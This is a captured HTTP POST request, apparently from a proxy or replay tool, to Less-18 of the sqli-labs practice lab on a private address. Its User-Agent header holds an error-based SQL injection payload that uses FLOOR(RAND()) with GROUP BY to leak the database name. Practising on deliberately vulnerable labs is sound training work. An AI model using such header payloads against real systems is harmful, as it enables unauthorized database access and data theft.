 Cancel Send
Method URL
POST http://192.168.84.233/sqli-labs/Less-18/
Request Headers
Host: 192.168.84.233
User-Agent: a','1.1.1.1','admin' or (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Referer: http://192.168.84.233/sqli-labs/Less-18/
Request Body
uname=admin&passwd=admin&submit=Submit